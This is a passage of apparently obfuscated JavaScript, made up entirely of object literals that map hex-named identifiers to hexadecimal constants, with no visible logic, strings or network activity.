x110,_0x5bca2f:0xde,_0x334609:0x1e7,_0x2d4701:0xc8,_0x11145b:0x2b0,_0x54e0a9:0x3a,_0x37a015:0x4ee,_0x5d8fd4:0x4cf,_0x5da1d7:0x383,_0x1bfb2d:0x128,_0x465237:0x25f,_0x51b882:0x6db,_0x520053:0x884,_0x119150:0x72,_0x1b95c7:0x8a,_0x9f06f9:0x74,_0x22e60f:0x692,_0x5ef6aa:0x48d,_0x494d47:0x633,_0x18669a:0x759,_0xe12da2:0x1ba,_0x5308a4:0x1f3,_0x18a0fb:0x15f,_0x11051a:0x661,_0x2ffb0b:0x4e7,_0x546354:0x551,_0x47d6c4:0x450,_0x3ba342:0x8ca,_0x278838:0x811,_0x5cee4a:0x5f9,_0x35db79:0x145,_0x2c3600:0x80,_0x57c1f1:0x1b7,_0x4a44c4:0x18f,_0x1a65ca:0x9,_0x48186a:0x403,_0xb76993:0x4b,_0x13cde4:0xa9,_0x44b3ce:0x5dd,_0x544c87:0x688,_0x4cb56e:0x73b,_0x1abd22:0x68f,_0x264742:0x4b4,_0x17a858:0x70f,_0x155ac7:0x727,_0x27c58c:0x686,_0x4d20ca:0x165,_0xc87484:0x176,_0x35ac23:0x20f,_0x58d0dd:0xdc,_0x115f70:0x98,_0x1efb17:0x22e,_0x124e3e:0x74c,_0x400f74:0x19f,_0x329e04:0x74b,_0x459a4d:0x717,_0x57af7b:0x661,_0x4435db:0x698,_0x12c716:0x6aa,_0x3e5909:0x582},_0x16268e={_0x1817e9:0x5b3},_0x2bd420={_0x7caf5c:0x187,_0x39f7b2:0x369,_0x515369:0x40e,_0x3b58b6:0x377,_0xb08588:0x490,_0x5c1333:0x459,_0x2d8deb:0x333,_0x4ff4db:0x39a,_0x53c21d:0x436,_0x14d6db:0x3f2,_0x185130:0x257,_0x3626fd:0x331,_0x5d7142:0x141,_0x33b013:0x1dd,_0x248159:0x2a3,_0x59ae5a:0xf9,_0x555689:0x1ff,_0x452175:0xe1,_0x1a8484:0x1c,_0xb2a24a:0x20a,_0x1a8d6b:0x296,_0x18445c:0x428,_0x2eaa6a:0x1be,_0x4e672c:0x216,_0x28163e:0x332,_0x160d34:0x362,_0x2d37c8:0x362,_0x2de394:0x286,_0x4c464c:0x32e,_0x4fa0b0:0x107,_0x2c0c0c:0x5c,_0x1d7be7:0x634,_0x8af049:0x43c,_0x2a64bf:0x5f4,_0x9a88c0:0x364,_0x7c37fb:0x349,_0x1e7407:0x4b4,_0x3b99b6:0x414,_0x223285:0x377,_0x4ce413:0x439,_0x2fcce3:0x499,_0x4d9f19:0x1da,_0x58922d:0x41c,_0x2a93e1:0x348,_0x9d4393:0x2c5,_0x55e489:0x2b5,_0x36701e:0x293,_0xd5728f:0x29f,_0x91e3d5:0x430,_0xe5d2cc:0x4b8,_0x35925e:0x50f,_0x1692f1:0x2a6,_0x3cf83f:0x646,_0x2d1b47:0x582,_0x34e206:0x244},_0x260486={_0xa1f183:0x17c,_0x1fca68:0x166},_0x4b3856={_0xb692a3:0x2d8,_0x43d06a:0x3c6,_0x2d0b62:0x2f1,_0x2c13df:0x32e,_0x227665:0x54b,_0x807df9:0x415,_0x501d5f:0xc0,_0x6fb0c7:0xd0,_0xc9945:0xa4,_0x4ddfd8:0x444,_0x4399cd:0x26,_0x5e22a3:0x732,_0x127ca5:0x5c0,_0x3b61a2:0x57b,_0x238e8c:0x31b,_0x46e411:0x31e,_0x929707:0x229,_0x25759b:0x377,_0x760f01:0x533,_0x57a980:0x529,_0x5c8ccd:0x632,_0x30ee9c:0x651,_0x459a35:0x4ba,_0xe6c786:0x11,_0x50ed65:0x13d,_0x48b646:0x58f,_0x46a46c:0x539,_0x53937e:0x5b6,_0x33abf5:0x5ca,_0x41f026:0x471,_0x182e98:0x3bc,_0x146f57:0x1fb,_0x1e6016:0x3c,_0x4357bb:0xc2,_0x51d369:0xce,_0x46388b:0xb8,_0x4a5d2f:0x3c4,_0x5a6520:0x48c,_0x803555:0x52b,_0x38a888:0xd1,_0x592086:0x64,_0xab6164:0x7f,_0xd87841:0x47c,_0x5c1791:0x376,_0x258303:0x92,_0x289860:0x18a,_0x3b923a:0x20d,_0x275fce:0x1b6,_0x519617:0x28e,_0x34d4d7:0x291,_0x3b4fd6:0x6c,_0x5ee0c0:0x78,_0x46c8ab:0x168,_0x31b833:0x655,_0x16e1fd:0x659,_0x106142:0x132,_0x4f3853:0x8f,_0x472079:0xe8,_0x275c73:0x24,_0x23bc27:0x4ce,_0x10bbb9:0x4c7,_0x1e4116:0x50e},_0x442726={_0x261935:0x41d,_0x3cc422:0x3b6,_0x47b70a:0x798,_0x437e30:0x568,_0x59a6ee:0x4cc,_0x89b152:0x574,_0x1c9abd:0x411,_0x26212f:0x3e1,_0x1fa7bb:0x52d,_0x23e97b:0x4c8,_0x2ae592:0x7a8,_0x36cdce:0x5d1,_0x288381:0x575,_0x52c938:0x3ac,_0x3a0f22:0x343,_0x1036ae:0x281,_0x10c236:0x38f,_0xa4d1da:0x526,_0x50c7a9:0x760,_0x59d238:0x50a,_0x53c724:0x3ca,_0x379c2b:0x502,_0x5d16d7:0x6cc,_0x216a94:0x28f,_0x15f67b:0x4cb},_0x5c5702={_0x4500c2:0x66,_0x220c68:0x1cc},_0x1c4449={_0x34ddd2:0x1e2,_0x2a44ae:0x271},_0x48abaa={_0x583e7d:0x1c0,_0x5ab2dd:0x11d,_0x303a0c:0x27b},_0x4b3fc1={_0x5cdf91:0x251,_0x26d432:0x193},_0x202b19={_0x29a210:0x142,_0x3d8b23:0x33,_0x1807d5:0x201,_0x5a9f2e:0x2a7,_0x155fab:0x34a,_0x252b57:0x170,_0xc113e8:0x13,_0x4589fd:0x2af,_0x1d812a:0xc8,_0x2fd7fa:0x283,_0x423aeb:0x1e2,_0x4ccdba:0x17e,_0x1b18ce:0x23b,_0xdce348:0x20a,_0x3cb714:0x1c5,_0x42431f:0x3ba,_0x2b7f60:0x1d7,_0x642fd0:0x205,_0x13d6b9:0x23d,_0x4f4541:0x1f6,_0x8ed604:0x1d9,_0x1c1300:0x1de,_0x5182ba:0x1ee},_0x37d10a={_0x384d37:0x300,_0x79bfa7:0x1e9},_0x6ee1b8={_0x27a92b:0x1d0},_0x15c28e={_0x2bacc3:0x437,_0xd7d7b6:0x387,_0x57f139:0xf,_0x4390e5:0xbf,_0x237005:0xd,_0x4cbba3:0x18d,_0x571af2:0x23c,_0x55bf18:0x17c,_0x31e8dc:0x56,_0x55b621:0x4f,_0x3c27d3:0x5b,_0x2c1a11:0x3de,_0x47d5ee:0x278,_0x481144:0x4a7,_0x1076aa:0x150,_0x3f1cb4:0x28a,_0x22be57:0x2a3,_0x13651b:0x20f,_0x3ce849:0x85,_0x2b084c:0x12,_0x3dea61:0x3eb,_0x2a0a49:0xa8,_0x46e79e:0xa7,_0x11974b:0x199,_0x5c63b7:0x1f5,_0x1dbbeb:0x320,_0x26727c:0x1a9,_0x3bf527:0x1c5,_0x56632b:0x49,_0x6850da:0x191,_0x39fe54:0x17,_0x1e907b:0xe2,_0x12df78:0x78,_0x5eea32:0x111,_0x598916:0xe4,_0x24e07a:0x4,_0x1a7daa:0x213,_0x171450:0x9b,_0x145e6a:0x80,_0x34e83a:0x346,_0x28621c:0x3ae,_0x176409:0x3e7,_0x5def60:0xb9,_0xfa7a0f:0x105,_0x5e0516:0xc1,_0x2d36d5:0x18b,_0x12b5f0:0x243,_0x301d47:0x363,_0x1ec4ed:0x349,_0x4a9aed:0x254,_0x2b82e1:0x2c3,_0x5c3ff8:0x189,_0x1c1a93:0x19c,_0x3207bd:0x24,_0x19168f:0x29c,_0x3b311c:0x3f4,_0xf6d69d:0x48e,_0x102fcd:0x456,_0x4e9d5c:0x74,_0x73fac0:0xc2,_0xd693cc:0x1a3,_0x294442:0x89,_0x1ee79d:0x118,_0x59a5ff:0x39c,_0x54881b:0x377,_0x11abe7:0x132,_0x11f4b0:0x3ac,_0x3882ac:0x122,_0x4ef8ab:0x2b,_0x14dd42:0x165,_0x92d9ed:0x1cb,_0x4abf82:0x1d4,_0x1e0ac0:0x6a,_0x4bd2fc:0x5e,_0x2ad333:0x3b5,_0x49c251:0x4fb,_0x52b831:0x372,_0x98c1ed:0x1e,_0x1736ab:0x1e8,_0x101b61:0x287,_0x186561:0x250,_0x726972:0xb2,_0x2360aa:0x24b,_0x96bc8b:0x2e6,_0x1e5ac4:0x360,_0x578139:0x3b0,_0x522911:0x163,_0x174ec2:0x13e,_0x4b3fa7:0x370,_0x33a87b:0x359,_0x304999:0x183,_0x28ffdd:0x282,_0x556a52:0x2d7,_0x1e9655:0x240,_0x451c3f:0x256,_0x30e10c:0x4a2,_0x193241:0x5f,_0x17b21f:0x211,_0x7850ee:0x363,_0x5c09c3:0x2a7,_0x3b06cd:0x3ed,_0x7802d0:0x1f5,_0x43a867:0x1d7,_0x5b8b20:0xd4,_0x4d303b:0x326,_0x719133:0x2bc,_0x5ac18e:0x2dc,_0x249388:0x288},_0x4a5768={_0x1248f4:0x24d,_0x117865:0x2af,_0x16f967:0x163,_0x47db89:0x24,_0x4be699:0x2,_0xefde89:0x46b,_0x462c9d:0x5d4,_0x5d80c7:0x56e},_0x91061d={_0x172c7b:0x25f},_0x3e49df={_0x5dfacc:0xa9,_0xca2a79:0x181,_0x95f6c8:0x8,_0x13b45d:0x81,_0x30c0ef:0x3b,_0x5a66e8:0x27a,_0x11177:0x122,_0xb2fbf3:0x40,_0x30cbac:0x24,_0x409cf5:0xcf,_0x578a96:0xd4,_0x4029c5:0xa3,_0x3c5742:0x19,_0x3d7212:0x2e8,_0x57909b:0x18c,_0x3277b1:0x22d,_0x49a883:0xe7,_0x50c8b5:0x1bc,_0x148f6f:0x122},_0x5564e8={_0x34ddf0:0x102,_0x567c18:0x154},_0x54d958={_0x36e5da:0x4a2,_0x17e4eb:0x3dc,_0x3bbea3:0x352,_0x1dc2c4:0xe1,_0x2c870c:0x1f,_0x44856f:0x105,_0x1257c4:0x58f,_0x23c61a:0x6d5,_0x279e6c:0x621,_0x280309:0x3a,_0xc50494:0x39,_0x296118:0x57d,_0x15ea11:0x6c0,_0x4533d6:0x4d9,_0x47ae8c:0x4f2,_0x1af740:0x430,_0x2af4a8:0x189,_0x112de0:0x1fa,_0xd4beec:0x1bc},_0xca09a0={_0x6a159f:0x67,_0x166fca:0x139,_0x3cd188:0x65},_0xaf4378={_0x408315:0x36a,_0x438c93:0x28,_0x5c9188:0x8f,_0x4bac10:0x8c,_0x471a33:0x62,_0x3afbc1:0x217,_0x17b575:0x175,_0x437a6d:0x1c2,_0x4cdebb:0xbe,_0x3e2511:0x2b9,_0x1d020f:0x15a,_0x501237:0x35a,_0x330338:0x15c,_0x5206f8:0x187},_0x1abab5={_0xd36ea9:0x45},_0x3d8223={_0x4df7b9:0xd5,_0x4e13d9:0x6a7,_0x2facff:0x783,_0x2f0d00:0x803,_0x558fe1:0x5de,_0x413696:0x670,_0x2f9e65:0x274},_0x55c9dd={_0x51c85d:0x60,_0x3b3772:0x159,_0x47a95f:0x313,_0x4a4845:0x1f2,_0x38a76a:0x131,_0x23d921:0x30c,_0x1e2350:0x1c7,_0x34a589:0x4b7,_0x26792a:0x485,_0x4ec5dc:0x211,_0x2d3b2e:0xde,_0x1b13cd:0x36f,_0x237b1b:0x3cf,_0x4baa94:0x4ca,_0x46088c:0x431,_0x4a0eb7:0x5d9,_0x376498:0x4a,_0x2d2bd4:0x1ed,_0x4d0526:0xf8,_0x4ba23b:0xb0,_0x131ce8:0x22a,_0x94d9d2:0x1,_0x21a085:0x1f3,_0x3778a7:0xcd,_0x37ea4a:0x100,_0x3c5219:0x2a,_0x31a616:0x2dc,_0xfb971e:0x300,_0x381f6a:0x1b5,_0x1e3a5:0x243,_0x19f939:0x3ec,_0x4fb8e6:0x464,_0xd7d618:0x46e,_0x48925f:0x8c,_0x49d7e4:0xf7,_0x8c5b71:0x41,_0x273c44:0x30,_0x56b2af:0x76,_0x47e4e0:0x48c,_0x1c378e:0x120,_0x54695f:0x150,_0x2e8f00:0x6,_0x2700ab:0x4cf,_0x218e7d:0x4cf,_0x1d5956:0xbd,_0x450011:0x9f,_0x5f1feb:0x36,_0x5cb87c:0x4bc,_0x12dbc2:0x4c7,_0x2ab621:0x3ce,_0x68f5c4:0x4a2,_0x40501d:0x151,_0x17fec9:0x1a5,_0x44a35c:0x2b3,_0x205ce4:0x3b8,_0x2dc6f7:0x5ff,_0x10df26:0x498,_0x4022ae:0x5c4,_0x4cc37d:0x506,_0xe7c4b0:0x409,_0x1d336e:0x2aa,_0xbeb205:0x2b9,_0xcaf0:0x6d,_0x49c02b:0x2f,_0x12fe32:0x421,_0x514726:0x46a,_0x201dc6:0x469,_0x41259f:0x4f1,_0xafb39f:0x578,_0x455b2b:0x6b2,_0x47c0f6:0x1ea,_0x5b0d8d:0x22b,_0x137fc6:0xd8,_0x10613b:0x2eb,_0x4a532f:0x32a,_0x5c9b03:0x4af,_0x27322f:0x59f,_0x565249:0x125,_0x5829c8:0x199,_0x4c0560:0x26,_0x2af4db:0x90,_0x3d020f:0xab,_0x308889:0x423,_0x2e7380:0x3f5,_0x16b36f:0x124,_0x21626e:0x214,_0x1c83b2:0x25e,_0x5c6366:0x49e,_0x3c6f93:0x463,_0x382963:0x47f,_0x478229:0x35e,_0x131673:0x448,_0x44b8a7:0x259,_0x37698f:0x72,_0x3dc5c8:0xf6,_0x2d4f36:0x1f9,_0x54667d:0x3fa,_0x3cec8c:0x78,_0x5c5818:0x196,_0x3c9db4:0xdc,_0x292255:0x45a,_0xcfb3e3:0x448,_0x4ba7bd:0x3bc},_0x178c74={_0x3995a3:0x6ab,_0x55dc7f:0x759,_0x1001a1:0x76d,_0x1db204:0x861,_0x362fdc:0x768,_0x35ef02:0x5b7,_0x4aad9c:0x77a,_0x53553d:0x793,_0x272009:0x5a3,_0x5c2dc9:0x7ed,_0x5768d6:0x699,_0x1d5093:0x675,_0x4a401a:0x811,_0x253fb7:0x91d,_0x3a0543:0x718},_0x4906b5={_0x3535ea:0x217,_0x308d94:0x2ae},_0x21aa3a={_0x37d392:0x205,_0x2f34f1:0xe8,_0x1015db:0xfa},_0x261905={_0x584148:0x98,_0x16d3fe:0x187,_0x4fc025:0x4,_0xf5896d:0x85,_0x488dcd:0x6a,_0x5c9e1d:0xc3,_0x18fedd:0x677,_0x317389:0x79c,_0x4cc1d2:0x6b0,_0xba3c08:0x41,_0x362b13:0xeb,_0x4bb696:0x7be,_0x50ddca:0x703,_0x243954:0x71c,_0x54d3e5:0x48e,_0x394a82:0x55f,_0x11a8a8:0x424,_0x2ea05e:0x150,_0x26f791:0xfb,_0x8e56a0:0x6c,_0x142ea0:0x10f,_0x1fea4d:0xc9,_0x15d1c0:0xb3,_0x586ada:0xd6,_0x4865f3:0x5e,_0x3246ed:0x18d,_0x193e9c:0x608,_0x46da07:0x59b,_0x1ab528:0x105,_0x33f3a7:0x1,_0x4e3217:0xc,_0x325362:0x6cb,_0x20d1a4:0x74f,_0x27d7e8:0x644,_0x53c63f:0x6ab,_0x5d465a:0x540,_0x1530ff:0x6b9,_0x3706a2:0x5f4,_0x14bf18:0x97,_0x27a5ff:0xe0,_0x2e7a94:0x3d,_0x3a7f81:0x76,_0x15759e:0x173,_0x372a8c:0x1b2,_0xc20b29:0x221,_0x2fac90:0xb4,_0x3321fc:0xdf,_0x49f936:0x6b8,_0x15bc2d:0x6f3,_0x5a7a3b:0x822,_0x45368a:0x755,_0x136b6e:0x274,_0x18273f:0x140,_0x38a34e:0x140,_0x42866c:0xff,_0xf3a211:0x82,_0x341132:0x61,_0x4581ad:0x7b,_0x494877:0x45,_0x3eb941:0x49,_0x192dcc:0x73,_0x22c7a7:0x38,_0x54893f:0x7d4,_0x447db0:0x605,_0x24d5ff:0x688,_0x4fac75:0x18e,_0x24a74f:0x137,_0x1c261f:0x63,_0x5d384c:0xd,_0x5c92c5:0x793,_0x183ade:0x8c7,_0xd1cb19:0x5b0,_0x107c92:0x4a4,_0x766b7e:0x6f0,_0x3ec717:0x2b,_0x5eab9d:0x100,_0x250f08:0x645,_0x14446c:0x937,_0x43646b:0x55c,_0x4a2628:0x5b7,_0x2eb4ea:0x6ce,_0x9230e7:0x60a,_0x2464bf:0x5fc,_0x1fcd83:0x6f3,_0x1cc89e:0x622,_0x40c43d:0x851,_0x5be621:0x34,_0xee448d:0x46,_0x6ab56:0x492,_0x11c4b2:0x757,_0x4df500:0x77d,_0xb89e7b:0x698,_0x53f15b:0x82,_0x4f469b:0x21a,_0x1b2106:0x174,_0x37094f:0x82,_0x2872c7:0x553,_0x216927:0x7c6,_0x2da3c1:0x72d,_0x32ccbc:0x619,_0x1cf48b:0x770,_0x4135f2:0x8da,_0x248aae:0x640,_0x58d4c5:0x5af,_0x16b0cc:0x207,_0x5887fb:0x9c,_0x415e75:0x4a,_0xdf4e04:0x135,_0x10e5c7:0x557,_0x55e675:0x6b9,_0x224d68:0x626,_0x3d87fe:0x782,_0x594ff4:0x55b,_0x21b55f:0x520,_0x266dab:0x715,_0x23c4b7:0x719,_0x1ecbb2:0x5c1,_0x5082fd:0x70c,_0x9ff27e:0x6e7,_0xae6ba8:0x599,_0x3c42f4:0x681,_0x30aa66:0x561,_0xcbe9bf:0x6d4,_0x31079f:0x622,_0x483253:0x5c4,_0x155f47:0x5aa,_0x42d4b3:0x5ca,_0x8ce017:0xcb,_0xa5e360:0x54,_0x5e219d:0xd7,_0x44bfec:0x12f,_0x5871d2:0x36,_0x3d827a:0x808,_0x37db57:0x788,_0x26f998:0x657,_0x55675a:0x776,_0x28beaa:0x66e,_0x3f6d71:0xf5,_0x4f0c52:0x3d,_0x37c6b7:0x130,_0x4aee98:0x642,_0x59f9d7:0x5a2,_0x3ef8ea:0x16e,_0x1ad440:0x5af,_0x40417e:0x5f6,_0x378a0c:0x66a,_0x766d24:0x14c,_0x3c9703:0x97,_0x4b5ba1:0x11e,_0x1ed5cc:0x80c,_0x3501bb:0x69a,_0x3ac235:0x5a5,_0x5d039b:0x15e,_0xdd7906:0xb6,_0x328245:0x707,_0x19e0a7:0x8b0,_0x4bc99f:0x90e,_0x34785d:0x124,_0x3b4938:0x5ff,_0x31dfed:0x68e,_0x2125be:0x57a,_0x395a40:0x67b,_0x3ad59b:0x23,_0x49c346:0x54,_0x53c9c8:0x53d,_0x399652:0x648,_0x41506c:0x57d},_0x543270={_0x1b734e:0x549,_0x5c7cd0:0x482,_0xc8e6f6:0x52e},_0x2bc806={_0x508130:0x352,_0x24e77b:0x1f5,_0x344516:0x15d,_0x4c00ac:0xe4,_0x239411:0xe7,_0x15822d:0x71,_0x2fc9eb:0x2b,_0x11a04b:0xb1,_0x26b1ec:0x1c8,_0x2abc6e:0x202,_0x3b5107:0x1d8,_0x2fccfe:0x166,_0x56f024:0x128,_0x1c4811:0x245,_0x13fdf6:0x2e3,_0x20b8fe:0x299,_0x2ed440:0x1da,_0x21bae8:0x1ae,_0x138920:0xc3,_0x1e14ea:0x13b,_0x21f205:0x16c,_0xdeb9e9:0x1ad,_0x4ecc37:0x2a,_0x548123:0x46,_0x553048:0x155,_0x2f01cc:0x82,_0x5cf0b8:0x97,_0x1cea9e:0x11f,_0x292a1a:0xb8,_0x82521a:0x14a,_0x4bd067:0x323,_0x21c2ce:0x24c,_0x33f579:0x4f,_0x5ba2f9:0x55,_0x21a56d:0x123,_0x41e355:0x29a,_0x2cc544:0x3d7,_0x10e272:0x3b7,_0x3c9fb7:0x454,_0x6742f7:0x257,_0xd50491:0x369,_0x2d455d:0x404,_0x191e6a:0x16c,_0x4304fe:0x278,_0x153f3a:0x41,_0x27a740:0x44,_0x472418:0x105,_0x69282d:0x285,_0x463893:0x1a9,_0xd52f31:0xa5,_0x5238d5:0xf8,_0x517ec1:0x1b7,_0xd03fdb:0x263,_0x302414:0x39d,_0x379178:0x346,_0x11f0f1:0x402,_0x1ce467:0x3f1,_0x15c615:0xcf,_0x271d60:0x1d2,_0x56dfdc:0x1f2,_0x48294d:0x245,_0x5720f2:0x17,_0x3f600f:0x313,_0x266251:0x3c3,_0x3dbaa9:0x77,_0x261263:0x7c,_0x3f0adc:0x18c,_0x24fb45:0x7,_0x3a9624:0x398,_0x2634d0:0x279,_0xa11e8:0x227,_0x41092a:0x3eb,_0x3c0611:0x4fe,_0x222269:0x3f7,_0x367253:0x409,_0x38660a:0x111,_0x31b127:0x2fd,_0x51437a:0x252,_0x2d41de:0x163,_0x1a3522:0x282,_0x539e92:0x6c,_0x268420:0x129,_0xde6e71:0x3f5,_0x22da5b:0x321,_0x45e84c:0xda,_0x50489e:0x161,_0x502b54:0x2a3,_0x509255:0x180,_0xf6d7df:0x2c5,_0x459f5c:0x24b,_0x2fa2a3:0x1fa,_0x29be53:0x28f,_0x287889:0x275,_0x489ea5:0x92,_0x161ef6:0x189,_0x3d581b:0x16c,_0xaec864:0x23,_0x5b4e21:0xdb,_0x568d84:0x411,_0x33b000:0x2e5,_0x3ebf55:0x126,_0x1fe5cf:0x144,_0x3205e1:0x32,_0x4fd0a1:0x177,_0x2d0b39:0x56,_0x16963a:0x2ef,_0x45526d:0x429,_0x262db6:0x326,_0x5844cc:0x3e7,_0x3c046d:0xe1,_0x5c7efa:0x219,_0x2a1ac5:0x122,_0x54367c:0x1b6,_0x475ed1:0xd3,_0x3eafbd:0x17f,_0x2bcef3:0x318,_0x3111d1:0xce,_0x5ba9a5:0x204,_0x2c9c71:0xcf,_0xe07281:0xc6,_0x41e765:0x35,_0x395b74:0x234,_0x553831:0x1bb,_0x1c8072:0x3c,_0x582590:0x157,_0x16c6e2:0x532,_0x5a7132:0x3c8,_0x1162c1:0x542,_0x5e191a:0x261,_0x3eafac:0x21c,_0x1f2a9c:0x256,_0x1743e3:0x287,_0x3e9c40:0x260,_0x364c67:0x259,_0x4fe69b:0x2d5,_0x295024:0x2ce,_0x2730d1:0x20f,_0x2f8d47:0x29c,_0x45784c:0x31,_0x3ee571:0x13c,_0x36cccd:0x2d5,_0x183c30:0x252,_0x285163:0x3c,_0x1bfa4d:0x1b,_0x25137b:0x6,_0x37d7fb:0x59,_0x69c147:0x358,_0x5bf636:0x282,_0x530ecb:0x307,_0x319980:0xe3,_0x78bf88:0x1e9,_0xdbb154:0x377,_0x2f68a4:0x226,_0x1aa06b:0x3,_0x12a184:0xec,_0x7c2c3c:0xb7,_0x60bff0:0x252,_0x464ebb:0x3aa,_0x26744c:0x332,_0x3dc4a5:0x239,_0x42804e:0x2e0,_0x4dbc78:0x1c1,_0x1a4490:0x4c3,_0x532cb2:0x281,_0x3fb55f:0xdb,_0x55c492:0x154,_0x289565:0x3a,_0xad7696:0x38,_0x464fc0:0x15a,_0x5e5df5:0x2de,_0x268a1d:0x47,_0x3da5c9:0x135,_0x46504e:0x1b0,_0x37ff20:0x1a7,_0x5edfbe:0x22,_0x233f93:0x247,_0x335af4:0x15},_0x1bed60={_0x4c630a:0x77d,_0x2ee475:0x97d,_0x1469dd:0x6be,_0x2d8591:0x70d,_0x502bac:0x7b3,_0x1c7f10:0x63b,_0x32c0d8:0x5cd,_0x455eaf:0x6db,_0x1350ea:0x766,_0x44eac1:0x6d9,_0x38d728:0x5a3,_0x599ebf:0x60f,_0x551011:0x5d7,_0x2e9623:0x437,_0x576e8c:0x5c3,_0x401c96:0x79e,_0x13099d:0x6bf,_0x951563:0x816,_0xf823ab:0x6aa,_0x37b2ce:0x78e,_0x538c93:0x88c,_0x4e767c:0x7b4,_0x215e40:0x6b4,_0x441024:0x51f,_0x20f616:0x688,_0x1426a3:0x7d2,_0x128d94:0x75c,_0x357771:0x868,_0x466875:0x3e5,_0x181ae5:0x531,_0x1ffc20:0x4dd,_0x522ba9:0x4a4,_0x54c143:0x68a,_0x1e9369:0x59d,_0x8d229c:0x698,_0x125d8e:0x5fa,_0x1cf118:0x674,_0x232d76:0x587,_0x40e057:0x68f,_0x4447dc:0x68a,_0x32b769:0x442,_0x2ba780:0x537,_0x5af5fd:0x7a5,_0x35033a:0x650,_0x7ea4d7:0x45a,_0x3e0b2f:0x41d,_0x19ee64:0x64f,_0x21d896:0x6c7,_0x5831f4:0x80c,_0x75ab07:0x742,_0x2b691d:0x75d,_0x540388:0x5fb,_0x196ba8:0x621,_0x3b0eb6:0x4c7,_0x22abf2:0x835,_0x490a0f:0x6da,_0x4cab9f:0x5e7,_0x3f09d8:0x5b9,_0x2c34e8:0x6ac,_0x1915fe:0x7d6,_0x19a6c1:0x5d5,_0x4e153e:0x4c0,_0xae403f:0x45e,_0x2a2ada:0x48c,_0x21f0ba:0x70a,_0x1820ab:0x6b9,_0x14a76d:0x78e,_0x33c5d2:0x8c2,_0x3024d6:0x7a0,_0x39b536:0x6ad,_0x105d6e:0x868,_0x2c188d:0x775,_0x2eba41:0x4de,_0x4cd08b:0x39c,_0x584e78:0x696,_0x3a2282:0x639,_0x44d5a3:0x608,_0x440697:0x732,_0x3b2b11:0x831,_0x212ba4:0x62c,_0x8371b9:0x6f5,_0x309b73:0x809,_0x1b30e2:0x8bd,_0x16d103:0x760,_0x2a6321:0x7cc,_0x42786e:0x6bf,_0x50b1d6:0x6fe,_0x3fb848:0x739,_0x3510b4:0x780},_0xa23571={_0x4a4934:0x1c0,_0x4d91c1:0x25a},_0x3ef167={_0x18caa8:0x519,_0x45ab44:0x5d1,_0x37c805:0x5bb,_0xf72466:0x213,_0x22950e:0x2e4,_0x2f836b:0x31c,_0x4926a1:0x460,_0x57fdce:0x1bb,_0x496b6c:0x2da,_0x10c39c:0x127,_0x509b21:0x353,_0x333e40:0x1c6,_0x278d81:0x187,_0x506de6:0x314,_0x2ffdc5:0x304,_0x43b5f1:0x1b2,_0x2231b3:0x3bd,_0x222867:0x197,_0x3cc8d1:0x305,_0x259833:0x48,_0x26b022:0x1d7,_0xe17d62:0x24e,_0x449c47:0x85,_0x4b16cb:0x53d,_0x2dbaad:0x2b6,_0xe6c1a3:0x34e,_0x4da2eb:0x199,_0x44300a:0x30c,_0x43adb8:0x294,_0x18a4ed:0x318,_0x4d17b0:0x382,_0x16e8fc:0x362,_0xda3be1:0x28e,_0x135c75:0x3d3,_0x32c225:0x401,_0x5bbc70:0x12b,_0x4c686c:0x221,_0x1ddabc:0x1b6,_0x3dfc1b:0x3fe,_0xdd727e:0x456,_0x288c47:0x3ba,_0x3d7e25:0x303,_0x59f2b9:0x12b,_0x1bb2b1:0x31c,_0x33661d:0x375,_0x546b4b:0x3b6,_0x3ff5b4:0xbb,_0x1fe357:0x308,_0x19d2ee:0x37e,_0x3bedaf:0x63,_0xa19d8f:0x252,_0x42abf4:0x2e5,_0x218aaa:0x19d,_0x4f4632:0x179,_0x262bc:0x54,_0x4f7a28:0x394,_0x545f1d:0x1d5,_0x13cdd0:0x266,_0x1c95a7:0x166,_0x41bb00:0x295,_0x19db7b:0x243,_0x10b509:0x237,_0x5d2441:0x30d,_0x2411d8:0x418,_0x4e920d:0x234,_0x15757c:0x2a8,_0x138901:0x32a,_0x4c9cca:0x2fa,_0x28ddc0:0x2b0,_0x458f80:0x42d,_0x2c79d7:0x26c,_0x48b7d7:0x3dd,_0x5155bb:0x2a3,_0x4f5b63:0x3e4,_0x29919b:0x360,_0x82ac8c:0x311,_0x5d129f:0x1d9,_0x577c27:0x1e4,_0x3280bd:0x175,_0x423244:0x2b8,_0xc8c26b:0x136,_0x1c44bc:0x2f6,_0x4b898a:0x3b1,_0x5b958b:0x404,_0x30a566:0x33c,_0x5111d2:0x3ad,_0x27b8cb:0x3d7,_0x97f2a5:0x33c,_0x1de07e:0x275,_0x425bc9:0x37a,_0x6accbe:0x1e2,_0x1a13eb:0x92,_0x3aac3c:0x472,_0xb7a6bd:0x27d,_0x2ac8f3:0x2e8,_0x34b8c4:0x35b,_0x1ec49a:0x2b7,_0x5c3a18:0x400,_0x3b16bb:0x3af,_0x22e179:0x9c,_0x3bea0b:0x33f,_0xb22966:0x350,_0x41bb76:0x2ad,_0x17804a:0x2ae,_0x5dc8e0:0x499,_0x1a8818:0x408,_0x217e78:0x29e,_0xd13c82:0x4d5,_0x4ea0de:0x3aa,_0x1deea0:0x340,_0x58a47a:0x48b,_0x557b64:0x323,_0x471eca:0xb4,_0x16c270:0x105,_0x1ee782:0x44d,_0x4c2eca:0x3f0,_0x26d2d2:0x24a,_0x1e1c27:0x15f,_0x3a93d5:0x2ad,_0x596092:0x159,_0xc36009:0x3ec,_0x270801:0x381,_0xf062ff:0x2a,_0x3d14b5:0x239,_0x4a94c6:0x2c8,_0x397c8c:0x364,_0x53eb46:0x4ae,_0x43e3c2:0x205,_0x19cc30:0x44e,_0x34ba60:0x32d,_0x34f9f2:0x1a6,_0x4a77a3:0x33d,_0x72a26b:0x1a0},_0x214ea8={_0x40e38e:0xa7,_0x6a9ffb:0x17d,_0x525ff5:0x32},_0x388ff6={_0x50da18:0x621,_0x2a1577:0x5ea,_0x4b4c7d:0x443,_0x16c03d:0x7c3,_0x2738cf:0x64e,_0x277060:0x577,_0x4c547f:0x644,_0x258a23:0x6e5,_0x3827e3:0x81a,_0x42f119:0x74c,_0x35ee70:0x5d4,_0x3ba852:0x5cb,_0xa8fffb:0x632,_0x4f644e:0x7ac,_0x46adeb:0x484,_0x23adf7:0x5be,_0x1fe563:0x6e2,_0x7bff1b:0x370,_0x6f04e3:0x443,_0x52089b:0x4fc,_0x9d25c9:0x832,_0x5336cc:0x78a,_0x19766b:0x830,_0x4bd1a1:0x716,_0x15146f:0x724,_0xa2ab8e:0x381,_0x5f59de:0x4cc,_0x393cc7:0x693,_0x4b01fd:0x540,_0x157144:0x6f0,_0x5c6788:0x52a,_0x302b42:0x4b3,_0x2af6dc:0x760,_0x40c442:0x759,